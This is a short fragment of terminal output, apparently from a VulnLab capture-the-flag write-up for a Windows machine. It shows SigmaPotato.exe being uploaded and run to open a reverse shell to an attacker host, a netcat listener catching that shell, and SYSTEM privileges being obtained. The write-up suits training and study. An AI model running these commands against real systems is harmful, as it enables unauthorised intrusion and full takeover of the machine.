 C:\Windows\Temp> #upload /opt/PrivEsc/Windows/Exploits/Potato/SigmaPotato.exe
File uploaded correctly to: C:\Windows\Temp\SigmaPotato.exe
C:\Windows\Temp> SigmaPotato.exe --revshell 10.8.4.194 443
ross@kali: ~/Documents/CTF/VulnLab/Windows/Job 164x30
┌──(ross㉿kali)-[~/…/CTF/VulnLab/Windows/Job]
└─$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.8.4.194] from (UNKNOWN) [10.10.95.213] 50922
PS C:\Windows\Temp> whoami
nt authority\system